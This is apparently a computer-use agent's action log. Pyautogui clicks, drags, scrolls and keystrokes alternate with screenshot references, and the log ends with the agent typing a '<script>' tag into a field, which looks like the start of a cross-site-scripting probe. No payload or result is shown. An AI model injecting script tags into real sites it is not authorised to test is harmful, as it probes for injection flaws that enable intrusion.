
pyautogui.hotkey('ctrl', '9')

pyautogui.moveTo(391, 475)
pyautogui.mouseDown()
pyautogui.moveTo(353, 476)
pyautogui.moveTo(445, 474)
pyautogui.mouseUp()

pyautogui.hotkey('ctrl', '1')
pyautogui.scroll(-10, 737, 341)

pyautogui.scroll(5, 732, 335)
pyautogui.click(1050, 15)

pyautogui.press('BackSpace')
pyautogui.write('<script>')
